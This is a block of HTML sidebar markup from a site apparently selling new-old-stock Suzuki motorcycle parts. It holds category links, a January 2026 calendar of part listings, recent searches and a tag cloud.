	<li class="cat-item cat-item-3596"><a href="https://suzukinewoldstock.com/category/puch/" >puch</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://suzukinewoldstock.com/category/punto/" >punto</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://suzukinewoldstock.com/category/r100/" >r100</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://suzukinewoldstock.com/category/r1000r/" >r1000r</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://suzukinewoldstock.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://suzukinewoldstock.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://suzukinewoldstock.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://suzukinewoldstock.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://suzukinewoldstock.com/category/raheel/" >raheel</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://suzukinewoldstock.com/category/raider/" >raider</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://suzukinewoldstock.com/category/ranchu/" >ranchu</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://suzukinewoldstock.com/category/raptor700/" >raptor700</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://suzukinewoldstock.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://suzukinewoldstock.com/category/rarecolor/" >rarecolor</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://suzukinewoldstock.com/category/rate/" >rate</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://suzukinewoldstock.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://suzukinewoldstock.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://suzukinewoldstock.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://suzukinewoldstock.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://suzukinewoldstock.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://suzukinewoldstock.com/category/repairs/" >repairs</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://suzukinewoldstock.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://suzukinewoldstock.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://suzukinewoldstock.com/category/repo/" >repo</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://suzukinewoldstock.com/category/reservoir/" >réservoir</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://suzukinewoldstock.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://suzukinewoldstock.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://suzukinewoldstock.com/category/restores/" >restores</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://suzukinewoldstock.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://suzukinewoldstock.com/category/rf900r/" >rf900r</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://suzukinewoldstock.com/category/rg500/" >rg500</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://suzukinewoldstock.com/category/rh250/" >rh250</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://suzukinewoldstock.com/category/ricks/" >ricks</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://suzukinewoldstock.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://suzukinewoldstock.com/category/rizoma/" >rizoma</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://suzukinewoldstock.com/category/rm125/" >rm125</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://suzukinewoldstock.com/category/rm250/" >rm250</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://suzukinewoldstock.com/category/rm370/" >rm370</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://suzukinewoldstock.com/category/rm400/" >rm400</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://suzukinewoldstock.com/category/rm465x/" >rm465x</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://suzukinewoldstock.com/category/rmx250r/" >rmx250r</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://suzukinewoldstock.com/category/roading/" >roading</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://suzukinewoldstock.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://suzukinewoldstock.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://suzukinewoldstock.com/category/rokon/" >rokon</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://suzukinewoldstock.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://suzukinewoldstock.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://suzukinewoldstock.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://suzukinewoldstock.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://suzukinewoldstock.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://suzukinewoldstock.com/category/santro/" >santro</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://suzukinewoldstock.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://suzukinewoldstock.com/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://suzukinewoldstock.com/category/scheepers/" >scheepers</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://suzukinewoldstock.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://suzukinewoldstock.com/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://suzukinewoldstock.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://suzukinewoldstock.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://suzukinewoldstock.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://suzukinewoldstock.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://suzukinewoldstock.com/category/seriously/" >seriously</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://suzukinewoldstock.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://suzukinewoldstock.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://suzukinewoldstock.com/category/shoei/" >shoei</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://suzukinewoldstock.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://suzukinewoldstock.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://suzukinewoldstock.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://suzukinewoldstock.com/category/silmotor/" >silmotor</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://suzukinewoldstock.com/category/sitzbankabdeckung/" >sitzbankabdeckung</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://suzukinewoldstock.com/category/skgchannel/" >skgchannel</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://suzukinewoldstock.com/category/sleeper/" >sleeper</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://suzukinewoldstock.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-7373"><a href="https://suzukinewoldstock.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://suzukinewoldstock.com/category/snowmobile/" >snowmobile</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://suzukinewoldstock.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://suzukinewoldstock.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://suzukinewoldstock.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://suzukinewoldstock.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://suzukinewoldstock.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://suzukinewoldstock.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://suzukinewoldstock.com/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://suzukinewoldstock.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://suzukinewoldstock.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://suzukinewoldstock.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://suzukinewoldstock.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://suzukinewoldstock.com/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://suzukinewoldstock.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://suzukinewoldstock.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://suzukinewoldstock.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://suzukinewoldstock.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://suzukinewoldstock.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://suzukinewoldstock.com/category/subscriber/" >subscriber</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://suzukinewoldstock.com/category/sunstar/" >sunstar</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://suzukinewoldstock.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://suzukinewoldstock.com/category/superbikes/" >superbikes</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://suzukinewoldstock.com/category/supersport/" >supersport</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://suzukinewoldstock.com/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://suzukinewoldstock.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://suzukinewoldstock.com/category/survive/" >survive</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://suzukinewoldstock.com/category/susuki/" >susuki</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://suzukinewoldstock.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://suzukinewoldstock.com/category/suzukii/" >suzukii</a>
</li>
	<li class="cat-item cat-item-6984"><a href="https://suzukinewoldstock.com/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://suzukinewoldstock.com/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://suzukinewoldstock.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://suzukinewoldstock.com/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://suzukinewoldstock.com/category/szuki/" >szuki</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://suzukinewoldstock.com/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://suzukinewoldstock.com/category/taft/" >taft</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://suzukinewoldstock.com/category/taillight/" >taillight</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://suzukinewoldstock.com/category/takasago/" >takasago</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://suzukinewoldstock.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://suzukinewoldstock.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://suzukinewoldstock.com/category/taper/" >taper</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://suzukinewoldstock.com/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://suzukinewoldstock.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://suzukinewoldstock.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://suzukinewoldstock.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://suzukinewoldstock.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://suzukinewoldstock.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://suzukinewoldstock.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://suzukinewoldstock.com/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://suzukinewoldstock.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://suzukinewoldstock.com/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://suzukinewoldstock.com/category/tm125/" >tm125</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://suzukinewoldstock.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://suzukinewoldstock.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://suzukinewoldstock.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://suzukinewoldstock.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://suzukinewoldstock.com/category/trance/" >trance</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://suzukinewoldstock.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://suzukinewoldstock.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://suzukinewoldstock.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://suzukinewoldstock.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://suzukinewoldstock.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://suzukinewoldstock.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://suzukinewoldstock.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://suzukinewoldstock.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://suzukinewoldstock.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://suzukinewoldstock.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://suzukinewoldstock.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://suzukinewoldstock.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://suzukinewoldstock.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://suzukinewoldstock.com/category/unidentifiable/" >unidentifiable</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://suzukinewoldstock.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://suzukinewoldstock.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://suzukinewoldstock.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://suzukinewoldstock.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://suzukinewoldstock.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://suzukinewoldstock.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://suzukinewoldstock.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://suzukinewoldstock.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://suzukinewoldstock.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://suzukinewoldstock.com/category/verna/" >verna</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://suzukinewoldstock.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://suzukinewoldstock.com/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://suzukinewoldstock.com/category/vetter/" >vetter</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://suzukinewoldstock.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://suzukinewoldstock.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://suzukinewoldstock.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://suzukinewoldstock.com/category/vz1600/" >vz1600</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://suzukinewoldstock.com/category/wagonr/" >wagonr</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://suzukinewoldstock.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://suzukinewoldstock.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://suzukinewoldstock.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://suzukinewoldstock.com/category/wheelsracing/" >wheelsracing</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://suzukinewoldstock.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://suzukinewoldstock.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://suzukinewoldstock.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://suzukinewoldstock.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://suzukinewoldstock.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://suzukinewoldstock.com/category/wiseco/" >wiseco</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://suzukinewoldstock.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://suzukinewoldstock.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://suzukinewoldstock.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://suzukinewoldstock.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://suzukinewoldstock.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://suzukinewoldstock.com/category/yoshimura/" >yoshimura</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://suzukinewoldstock.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://suzukinewoldstock.com/2026/01/01/" title="Suzuki M30, M31 Crankshaft, Nos
Suzuki RG125 Switch LH NOS RG125J HandleBar GEAR SWITCH OEM Gamma 37400-34A01">1</a></td><td><a href="https://suzukinewoldstock.com/2026/01/02/" title="NOS 59200-02820 RM80 1986 to 1988 Genuine Suzuki Optional Front Brake Disc Cover
Suzuki GSX 1100 Clutch Plates Set NOS">2</a></td><td><a href="https://suzukinewoldstock.com/2026/01/03/" title="Suzuki Motorcycle Price Update January 2026
1978 Suzuki Rm125 A">3</a></td><td><a href="https://suzukinewoldstock.com/2026/01/04/" title="Suzuki GS750 77-79 LH Front Brake Caliper Genuine NOS Complete Mint Ready To Fit
Suzuki TC100 TC125 TS100 TS125 TS185 Front Spoke Set 19 NOS Genuine 55300-28806">4</a></td>
	</tr>
	<tr>
		<td><a href="https://suzukinewoldstock.com/2026/01/05/" title="Suzuki GT125 L Throttle Grip + Housing 57100-36210 NOS Genuine Mint! Rare
NOS 59221-02B00 RM80 1986 to 1988 Genuine Suzuki Front Brake Disc, Now Obsolete">5</a></td><td><a href="https://suzukinewoldstock.com/2026/01/06/" title="NOS 32500-45021 GS550 1977 to 1979 Genuine Suzuki 12 Volt Regulator
Suzuki M12 M15 M55 NOS FRONT FENDER 53111-02070-RED">6</a></td><td><a href="https://suzukinewoldstock.com/2026/01/07/" title="NOS 36380-48560 TS100 ER 1970 to 1981 Genuine Suzuki Pilot Bulb Case
Suzuki 50 A50 AC50 AC50 TS50 Cylinder Head NOS Genuine Japan P/N 11111-05101">7</a></td><td><a href="https://suzukinewoldstock.com/2026/01/08/" title="NOS 12261-41500 PE175 C 1978 Genuine Suzuki Left Hand Crankshaft Half
Suzuki GT185 GT250 GT380 GT550 T350 Tank Badges Emblem NOS Genuine 68111-33000">8</a></td><td><a href="https://suzukinewoldstock.com/2026/01/09/" title="Nos Genuine Suzuki 1968-77 T500 Gt500 Side Stand 42310-15100
Suzuki GT750 T500 TS250 TS400 RE5 RV90 RV125 GT250 GT380 Mirror NOS 56600-31012">9</a></td><td><a href="https://suzukinewoldstock.com/2026/01/10/" title="Suzuki 125 RM RM125 Engine Clutch Cover 1990-1991 VTG Unused NOS #46 ANX-B241
Genuine Suzuki Outboard Sender Set, Trim 34804-99E00 NOS OEM R2S3">10</a></td><td><a href="https://suzukinewoldstock.com/2026/01/11/" title="Suzuki Gt185 Klmab 73-77 Nos Wiring Harness New Pt No 36610-36100 36610-36102
Suzuki TUBE OUTER RH 51130-34731 NOS">11</a></td>
	</tr>
	<tr>
		<td><a href="https://suzukinewoldstock.com/2026/01/12/" title="Suzuki Rg400 Rg500 Gsx-r750 Gsx-r1100 Nos Fuel Cap New Pt 44200-20841 Obsolete
Nos Suzuki 1974-1977 Gt380 Nos Throttle Assy 57100-33012">12</a></td><td><a href="https://suzukinewoldstock.com/2026/01/13/" title="Suzuki Gs400 Gs425 Gt200 X5 Gt250 X7 Gs750 Gs550 Nos L/h Switch Ass 37400-45012
Suzuki Gt250 X7 All Nos Flywheel Rotor New In Box Pt No 32102-11320">13</a></td><td><a href="https://suzukinewoldstock.com/2026/01/14/" title="Suzuki TS125 72-77 NOS IGNITION SWITCH NEW IN BOX 37110-28011
NOS 12110-41791 &amp; 12140-41791 RM370 +. 75mm Genuine Suzuki Piston &amp; Ring Set">14</a></td><td><a href="https://suzukinewoldstock.com/2026/01/15/" title="New Old Stock NOS Nissan Datsun Dealer Confidential Parts Price List Book 240z
Suzuki GT250 X7 E EN NOS REAR BRAKE PEDAL ASSEMBLY NEW IN BAG PT 43110-11300">15</a></td><td id="today"><a href="https://suzukinewoldstock.com/2026/01/16/" title="NOS Suzuki RM 250/370 cc (1980) CDI unit">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://suzukinewoldstock.com/nos-1990s-shoei-full-face-helmet-lg-suzuki-yamaha-kawasaki-honda-european-flag/" title="old shoei helmets">old shoei helmets</a></li><li><a href="https://suzukinewoldstock.com/suzuki-gsxr750-gsxr1100-slabside-slingshot-race-kit-engine-cover-yoshimura-nos/" title="yoshimura suzuki cover zündungsdeckel">yoshimura suzuki cover zündungsdeckel</a></li><li><a href="https://suzukinewoldstock.com/nos-1973-75-suzuki-tm100-tm125-exhaust-pipe-muffler-new-original-tm-125-silencer/" title="FMF exhaust pipe for 1975 Suzuki TM 125in 1975">FMF exhaust pipe for 1975 Suzuki TM 125in 1975</a></li><li><a href="https://suzukinewoldstock.com/suzuki-gsxr-750-nos-steering-damper-1985-1986-1987-85-86-87-new/" title="gsxr 750f steering damper">gsxr 750f steering damper</a></li><li><a href="https://suzukinewoldstock.com/2006-maruti-esteem-in-stock-condition-maruti-suzuki-esteem-maruti-esteem-soft-touch-dashboard/" title="roaduch">roaduch</a></li><li><a href="https://suzukinewoldstock.com/nos-14310-20300-rm80-genuine-suzuki-muffler-exhaust-with-marks-on-paintwork/" title="suzuki GT550 wiring harnesss">suzuki GT550 wiring harnesss</a></li><li><a href="https://suzukinewoldstock.com/suzuki-gt750-gearneutral-indicator-switchharness-assembly-74-76-nos/" title="1972 suzuki gt750 gear shift switch">1972 suzuki gt750 gear shift switch</a></li><li><a href="https://suzukinewoldstock.com/suzuki-t350-racing-expansion-chambers-ocelot-engineering-nos/" title="1977 suzuki rm80 pk exhaust">1977 suzuki rm80 pk exhaust</a></li><li><a href="https://suzukinewoldstock.com/nos-14310-27c21-h01-rm125-genuine-suzuki-muffler-exhaust/" title="suzukinewoldstock">suzukinewoldstock</a></li><li><a href="https://suzukinewoldstock.com/new-oem-suzuki-990a0-75004-vl1500lc-intruder-wire-frame-rack-kit-nos/" title="https://suzukinewoldstock com/tag/intruder/page/2/">https://suzukinewoldstock com/tag/intruder/page/2/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://suzukinewoldstock.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://suzukinewoldstock.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://suzukinewoldstock.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Keywords Cloud</h3><div class="tagcloud"><a href='https://suzukinewoldstock.com/tag/assembly/' class='tag-link-92' title='336 topics' style='font-size: 11.779141104294pt;'>assembly</a>
<a href='https://suzukinewoldstock.com/tag/assy/' class='tag-link-44' title='235 topics' style='font-size: 10.40490797546pt;'>assy</a>
<a href='https://suzukinewoldstock.com/tag/brake/' class='tag-link-234' title='125 topics' style='font-size: 8.0858895705521pt;'>brake</a>
<a href='https://suzukinewoldstock.com/tag/clutch/' class='tag-link-127' title='138 topics' style='font-size: 8.4294478527607pt;'>clutch</a>
<a href='https://suzukinewoldstock.com/tag/cover/' class='tag-link-129' title='366 topics' style='font-size: 12.036809815951pt;'>cover</a>
<a href='https://suzukinewoldstock.com/tag/cylinder/' class='tag-link-49' title='264 topics' style='font-size: 10.834355828221pt;'>cylinder</a>
<a href='https://suzukinewoldstock.com/tag/exhaust/' class='tag-link-25' title='253 topics' style='font-size: 10.662576687117pt;'>exhaust</a>
<a href='https://suzukinewoldstock.com/tag/fender/' class='tag-link-190' title='162 topics' style='font-size: 9.0306748466258pt;'>fender</a>
<a href='https://suzukinewoldstock.com/tag/fork/' class='tag-link-85' title='150 topics' style='font-size: 8.7730061349693pt;'>fork</a>
<a href='https://suzukinewoldstock.com/tag/front/' class='tag-link-84' title='348 topics' style='font-size: 11.865030674847pt;'>front</a>
<a href='https://suzukinewoldstock.com/tag/fuel/' class='tag-link-13' title='279 topics' style='font-size: 11.092024539877pt;'>fuel</a>
<a href='https://suzukinewoldstock.com/tag/genuine/' class='tag-link-101' title='1,035 topics' style='font-size: 15.98773006135pt;'>genuine</a>
<a href='https://suzukinewoldstock.com/tag/gsxr/' class='tag-link-24' title='121 topics' style='font-size: 8pt;'>gsxr</a>
<a href='https://suzukinewoldstock.com/tag/gt250/' class='tag-link-41' title='363 topics' style='font-size: 12.036809815951pt;'>gt250</a>
<a href='https://suzukinewoldstock.com/tag/gt380/' class='tag-link-11' title='266 topics' style='font-size: 10.920245398773pt;'>gt380</a>
<a href='https://suzukinewoldstock.com/tag/gt550/' class='tag-link-187' title='286 topics' style='font-size: 11.177914110429pt;'>gt550</a>
<a href='https://suzukinewoldstock.com/tag/gt750/' class='tag-link-141' title='337 topics' style='font-size: 11.779141104294pt;'>gt750</a>
<a href='https://suzukinewoldstock.com/tag/harness/' class='tag-link-417' title='150 topics' style='font-size: 8.7730061349693pt;'>harness</a>
<a href='https://suzukinewoldstock.com/tag/ignition/' class='tag-link-179' title='123 topics' style='font-size: 8pt;'>ignition</a>
<a href='https://suzukinewoldstock.com/tag/japan/' class='tag-link-282' title='154 topics' style='font-size: 8.8588957055215pt;'>japan</a>
<a href='https://suzukinewoldstock.com/tag/left/' class='tag-link-134' title='200 topics' style='font-size: 9.8036809815951pt;'>left</a>
<a href='https://suzukinewoldstock.com/tag/muffler/' class='tag-link-106' title='121 topics' style='font-size: 8pt;'>muffler</a>
<a href='https://suzukinewoldstock.com/tag/original/' class='tag-link-121' title='197 topics' style='font-size: 9.8036809815951pt;'>original</a>
<a href='https://suzukinewoldstock.com/tag/panel/' class='tag-link-264' title='141 topics' style='font-size: 8.5153374233129pt;'>panel</a>
<a href='https://suzukinewoldstock.com/tag/piston/' class='tag-link-158' title='153 topics' style='font-size: 8.8588957055215pt;'>piston</a>
<a href='https://suzukinewoldstock.com/tag/rare/' class='tag-link-9' title='166 topics' style='font-size: 9.1165644171779pt;'>rare</a>
